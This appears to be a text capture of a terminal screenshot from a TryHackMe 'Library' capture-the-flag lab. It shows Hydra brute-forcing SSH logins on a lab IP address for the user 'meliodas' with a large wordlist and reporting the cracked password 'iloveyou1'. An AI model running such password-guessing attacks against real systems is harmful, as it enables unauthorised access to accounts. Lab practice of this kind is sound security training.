 robert@kali: ~/Documents/THM_Challenges/Library
File Actions Edit View Help
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "december" - 201 of 14344413 [child 23] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "morgan" - 202 of 14344413 [child 30] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "mariposa" - 203 of 14344413 [child 0] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "maria" - 204 of 14344413 [child 20] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "gabriela" - 205 of 14344413 [child 27] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "iloveyou2" - 206 of 14344413 [child 13] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "bailey" - 207 of 14344413 [child 6] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "jeremy" - 208 of 14344413 [child 10] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "pamela" - 209 of 14344413 [child 1] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "kimberly" - 210 of 14344413 [child 4] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "gemini" - 211 of 14344413 [child 9] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "shannon" - 212 of 14344413 [child 2] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "pictures" - 213 of 14344413 [child 31] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "asshole" - 214 of 14344413 [child 26] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "sophie" - 215 of 14344413 [child 17] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "jessie" - 216 of 14344413 [child 29] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "hellokitty" - 217 of 14344413 [child 0] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "claudia" - 218 of 14344413 [child 3] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "babygirl1" - 219 of 14344413 [child 7] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "angelica" - 220 of 14344413 [child 20] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "austin" - 221 of 14344413 [child 23] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "mahalko" - 222 of 14344413 [child 27] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "victor" - 223 of 14344413 [child 30] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "horses" - 224 of 14344413 [child 13] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "tiffany" - 225 of 14344413 [child 6] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "mariana" - 226 of 14344413 [child 10] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "eduardo" - 227 of 14344413 [child 1] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "andres" - 228 of 14344413 [child 4] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "courtney" - 229 of 14344413 [child 9] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "booboo" - 230 of 14344413 [child 2] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "kissme" - 231 of 14344413 [child 31] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "harley" - 232 of 14344413 [child 26] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "ronaldo" - 233 of 14344413 [child 17] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "iloveyou1" - 234 of 14344413 [child 29] (0/14)
[ATTEMPT] target 10.10.150.97 - login "meliodas" - pass "precious" - 235 of 14344413 [child 0] (0/14)
[22][ssh] host: 10.10.150.97   login: meliodas   password: iloveyou1
[STATUS] attack finished for 10.10.150.97 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 12 final worker threads did not complete until end.
[ERROR] 12 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-31 06:17:47